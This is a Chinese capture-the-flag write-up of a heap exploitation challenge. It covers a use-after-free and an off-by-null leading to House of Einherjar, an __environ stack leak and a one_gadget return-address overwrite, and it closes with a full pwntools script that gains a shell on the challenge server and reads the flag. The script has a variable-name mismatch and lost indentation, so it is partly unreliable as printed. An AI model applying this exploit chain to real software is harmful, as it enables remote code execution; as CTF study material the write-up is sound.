ISCC2026 WriteUp combination(pwn)

一、分析
用checksec分析没有 PIE，开启了Full RELRO、Canary 和 NX 保护，无法修改 GOT 表，也不能在栈上直接执行 shellcode。
打开IDA程序是一个简易的备忘录管理器（tinypad），支持添加、删除、编辑和退出四个操作。内部维护 4 个 note 槽位，每个槽位记录 size 和 memo 指针。添加时通过 malloc 分配指定大小的堆块，删除时 free 堆块，编辑时先 strcpy 读出旧内容再重新写入。


二、漏洞分析

2.1 UAF 漏洞
分析 main 函数中 Delete 分支可以发现，free 之后只清理了 size 字段，却没有把 memo 指针置空。关键的几条语句如下：
free(*(void **)&tinypad.buffer[16 * idx + 248]);
*(_QWORD *)&tinypad.buffer[16 * idx + 240] = 0;
第一行释放堆块，第二行仅将 size 清零。但在菜单刷新时，主循环判断是否要打印内容的条件是 if (tinypad.page[i].memo)，这读的是 memo 指针而非 size。指针既没有被置 NULL，所以即使 free 之后，该 note 仍然会参与菜单打印。此时 freed chunk 的 fd/bk 指针就一并被当作字符串输出了。


2.2 read_until - Off-By-Null
read_until 函数是本程序最关键的 I/O 辅助函数。它从标准输入逐字节读取，直到读满 n 字节或者遇到终止符 c（通常是换行符 0x0A）。漏洞出在循环结束后的收尾处理：
for (rx = 0; rx < n; ++rx) {
r = read_n(0, &buf[rx], 1u);
if (r < 0) return -1;
if (!r || c == buf[rx]) break;
}
buf[rx] = 0; // 如果 rx == n，这里会越界写一个字节
如果传入了 len=n 并且发送了恰好 n 个非换行字节，循环结束后 rx 的值为 n，此时 buf[rx] = 0 实际上写到了 buf[n]的位置，即堆块数据区末尾之外的一个字节。在堆布局中，这个字节恰好落在相邻 chunk 的 size字段的低 8 位，从而清除 PREV_INUSE 标志位。libc 在 free 时会因为 PREV_INUSE 为 0 而会将当前块与"前一个"块合并，配合精心构造的 prev_size 就可以实现任意地址的 backward consolidation。

2.3 Edit 字符串操作隐患
本轮的稳定 exploit 并没有直接利用 Edit 分支中的缓冲区问题，但分析阶段仍然把它作为一个值得记录的危险点。在 E 分支中，程序先通过 strcpy 把原内容拷贝到 tinypad.buffer（位于 .bss 段起始处，全局缓冲区），然后以原内容的 strlen 为长度再次调用 read_until 读取新数据到同一缓冲区，最后再 strcpy 拷回到原来的 memo 指针处。
strcpy(tinypad.buffer, *(const char **)&tinypad.buffer[16 * idx + 248]);
# ... 等待用户输入新内容 ...
strcpy(*(char **)&tinypad.buffer[16 * idx + 248], tinypad.buffer);
如果 tinypad.buffer 上方（page 元数据区）的地址可以被攻击者控制，那么这里的二次拷贝就可能覆盖到相邻的 page 结构体，从而篡改其他 note 的 size 或 memo 指针。可以堆操控

三、利用过程

3.1 libc 地址泄露
利用 UAF 漏洞泄露信息的流程如下：首先连续申请 4 个 0x80 大小的堆块。由于 malloc(0x80) 实际分配 0x90 的 chunk（含 0x10 元数据头），而 0x90 已经超出 glibc 2.23 默认的 fastbin 上限（0x80），因此这些 chunk 释放后会进入 unsorted bin，fd 和 bk 指针会指向 main_arena 中的链表头或其他 unsorted bin 中的相邻 chunk。
按照 3 → 1 的顺序释放两个 note，此时堆布局如下：
堆布局（从低地址到高地址）：
[chunk0: size=0x91, FD->chunk2] <- freed，仍在 page[0] 的 memo 指针下
[chunk1: size=0x91, data="222..."] <- 仍存活
[chunk2: size=0x91, FD->main_arena] <- freed，仍在 page[2] 的 memo 指针下
[chunk3: size=0x91, data="444..."] <- 仍存活
[top chunk]
当主菜单进入下一轮刷新时，由于 page[0] 和 page[2] 的 memo 指针未被清除，程序会调用 strlen + writeln 输出 freed chunk 的内容，其中就包含了 fd 指针。通过解析这些输出即可同时获得 heap 基址和 libc 基址：
heap_base = leak_heap - 0x120 # chunk0 的 fd 指向 chunk2，相距 0x120
libc_base = leak_libc - 0x58 - 0x3c4b10 - 0x10 # chunk2 的 fd 指向 main_arena+88

3.2 第二阶段：House of Einherjar 实现堆重叠
信息泄露完成后，将剩余的两个旧 note 也释放掉（delete 2 -> delete 4），清理堆空间。然后按以下布局重新分配：
add(0x10, ...) -> chunkA: size=0x20
add(0x100, ...) -> chunkB: size=0x110
add(0x80, ...) -> chunkC: size=0x90
add(0x80, ...) -> chunkD: size=0x90
House of Einherjar 的触发步骤如下：
步骤一：释放 chunkA（delete 1），然后重新申请 0x18 的堆块（重新占位到 slot 1），在该堆块的数据区尾部写入伪造的 prev_size = heap_base - tinypad。这个伪造 prev_size 指向 tinypad 全局结构本身在 .bss 段的起始地址。
步骤二：利用 off-by-one 漏洞。通过 edit(3) 对 chunkC 写入完整 0x80 数据，触发 read_until 的越界写，将 chunkD 的 PREV_INUSE 标志清除。同时，在 edit 操作中顺带向 chunkC 的数据区写入一个 fake chunk 头部，使 glibc 认为 chunkC 的"前一块"起始于 tinypad + 0x20 处。
步骤三：释放 chunkB（delete 2）。glibc 发现 chunkB 的 PREV_INUSE 为 0（已被 off-by-one 清零），于是读取 chunkB 的 prev_size 字段（其值恰为 chunkB 开头到 fake chunk 的距离），认为前一块在 tinypad 附近。接着触发 backward consolidation，将 free chunk 与 fake chunk 合并为一个超大 chunk，这个合并后的块就覆盖到了 tinypad 的元数据区域（page 数组的位置）。
步骤四：再次编辑 chunkD（edit 4），在合并后的大块中构造一个指向 __malloc_hook 附近的目标地址，使下一次 malloc 返回的块与 tinypad 的 page 数组发生重叠。

3.3 第三阶段：泄露栈地址并劫持返回地址
通过 House of Einherjar 获得堆覆盖能力后，下一步是泄露栈地址：
再次进行一次 add 操作（0xF0 大小），由于前一步已经将空闲块管理信息篡改，此次 malloc 返回的堆块将与 tinypad 的 page 表重叠。在新的 add 数据中，将 slot 1 的 memo 指针改为 __environ（libc 中的环境变量指针地址）。菜单刷新时会调用 strlen(tinypad.page[1].memo) 并输出内容，从而泄露栈地址。
获得栈地址后进行计算：在远程环境下，main 函数的返回地址位于 __environ 泄露值减去 0xF0 的位置。接着利用 edit 功能：
edit(2, p64(main_ret)) # 将 slot 2 的 memo 指向 main 返回地址
edit(1, p64(one_gadget)) # 将 one_gadget 地址写入返回地址处
使用的 one_gadget 偏移为 0x45226（execve("/bin/sh", rsp+0x70, environ)）。发送 Q 指令触发 main 函数返回，程序跳转至 one_gadget 获取 shell。注意由于 Full RELRO 的存在，不能使用修改 GOT 表的方式，而劫持栈返回地址配合 one_gadget 是绕过 Full RELRO 最直接有效的办法。
Flag:ISCC{b659539c-e27f-4e38-ad39-85313d0f7812}



四、 EXP
from pwn import *
context.update(arch="amd64", os="linux", log_level="info", timeout=4)
host = "39.96.193.120"
port = 10003

elf_bin = ELF("./combination_final", checksec=False)
libc_so = ELF("./libc.so.6", checksec=False)

tinypad_addr = elf_bin.symbols["tinypad"]
environ_libc = libc_so.symbols["__environ"]
malloc_hook_libc = libc_so.symbols["__malloc_hook"]
og = 0x45226

def add_note(io, sz, data):
io.sendlineafter(b"COMMAND >> ", b"A")
io.sendlineafter(b"MEM_SIZE >> ", str(sz).encode())
io.sendlineafter(b"MEM_DATA >> ", data)

def del_note(io, idx):
io.sendlineafter(b"COMMAND >> ", b"D")
io.sendlineafter(b"INDEX_ID >> ", str(idx).encode())

def edit_note(io, idx, data):
io.sendlineafter(b"COMMAND >> ", b"E")
io.sendlineafter(b"INDEX_ID >> ", str(idx).encode())
io.sendlineafter(b"MEM_DATA >> ", data)
io.sendlineafter(b"APPLY_CHANGE? (Y/n) >> ", b"Y")

def pwn():
io = remote(svr_host, svr_port)

for c in [b"1", b"2", b"3", b"4"]:
add_note(io, 0x80, c * 0x80)

del_note(io, 3)
del_note(io, 1)

io.recvuntil(b"Deleted.")
io.recvuntil(b"CONTENT: ")
leak0 = u64(io.recvuntil(b"\n", drop=True).ljust(8, b"\x00"))
heap_base = leak0 - 0x120

io.recvuntil(b"CONTENT: ")
io.recvuntil(b"CONTENT: ")
libc_so.address = u64(io.recv(6).ljust(8, b"\x00")) - 0x58 - malloc_hook_libc - 0x10

log.info("heap %#x", heap_base)
log.info("libc %#x", libc_so.address)

del_note(io, 2)
del_note(io, 4)

add_note(io, 0x10, b"1" * 0x10)
add_note(io, 0x100, b"2" * 0xF8 + p64(0x11))
add_note(io, 0x80, b"3" * 0x80)
add_note(io, 0x80, b"4" * 0x80)

del_note(io, 1)
add_note(io, 0x18, b"1" * 0x10 + p64(heap_base - tinypad_addr))
edit_note(io, 3, b"3" * 0x20 + p64(0) + p64(0x21) + p64(tinypad_addr + 0x20) * 2 + p64(0x20))

del_note(io, 2)
edit_note(io, 4, b"4" * 0x20 + p64(0) + p64(0x101) + p64(libc_so.symbols["__malloc_hook"] + 0x10 + 0x58) * 2)

io.recvrepeat(0.2)
add_note(io, 0xF0, b"2" * 0xD0 + p64(666) + p64(libc_so.address + environ_libc) + b"a" * 8 + p64(tinypad_addr + 0x108))

io.recvuntil(b"INDEX: 1")
io.recvuntil(b"CONTENT: ")
stack_leak = u64(io.recv(6).ljust(8, b"\x00"))
main_ret = stack_leak - 0xF0
gadget = libc_so.address + og

log.info("stack %#x ret %#x og %#x", stack_leak, main_ret, gadget)

edit_note(io, 2, p64(main_ret))
edit_note(io, 1, p64(gadget))

io.sendlineafter(b"COMMAND >> ", b"Q")
io.sendline(b"echo SHELL; /bin/cat /flag flag flag.txt ./flag ./flag.txt 2>/dev/null; exit")
data = io.recvrepeat(2)
print(data.decode("latin1", "replace"))

if __name__ == "__main__":
pwn()

